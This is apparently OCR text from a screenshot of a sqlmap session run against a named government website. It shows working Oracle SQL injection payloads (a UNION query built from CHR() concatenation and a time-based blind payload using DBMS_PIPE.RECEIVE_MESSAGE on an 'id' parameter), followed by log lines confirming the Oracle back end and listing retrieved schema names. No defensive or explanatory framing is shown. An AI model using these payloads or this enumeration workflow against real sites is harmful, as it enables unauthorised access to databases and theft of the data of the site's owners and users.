 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://yuanjiang.gov.cn/comm_f...
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||C
HR(113)||CHR(107)||CHR(121)||CHR(113)||CHR(99)||CHR(120)||CHR(111)||CHR(111)||CH
R(107)||CHR(79)||CHR(114)||CHR(79)||CHR(99)||CHR(97)||CHR(113)||CHR(110)||CHR(12
0)||CHR(112)||CHR(113) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=49 AND 9309=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(85)||CHR(106)
||CHR(66),5)
---
[00:21:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:21:07] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:21:07] [INFO] fetching database (schema) names
[00:21:08] [INFO] the SQL query used returns 21 entries
[00:21:08] [INFO] retrieved: "CTXSYS"
[00:21:08] [INFO] retrieved: "DBSNMP"
[00:21:09] [INFO] retrieved: "DMSYS"
[00:21:09] [INFO] retrieved: "EXFSYS"
[00:21:09] [INFO] retrieved: "HR"
[00:21:10] [INFO] retrieved: "IX"
[00:21:10] [INFO] retrieved: "MDSYS"